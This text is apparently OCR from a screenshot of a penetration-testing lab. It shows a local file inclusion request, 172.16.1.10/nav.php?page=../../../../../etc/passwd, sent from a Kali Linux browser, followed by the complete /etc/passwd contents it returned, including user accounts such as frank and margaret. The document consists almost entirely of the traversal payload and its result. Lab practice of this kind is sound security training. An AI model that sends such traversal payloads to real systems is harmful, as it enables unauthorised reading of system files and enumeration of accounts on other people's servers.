 172.16.1.10/nav.php?page=../
http://172.16.1.10/index.html
172.16.1.10/nav.php?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var
/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin margaret:x:1001:1001::/home/margaret:/bin/lshell mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
omi:x:998:997::/home/omi:/bin/false omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash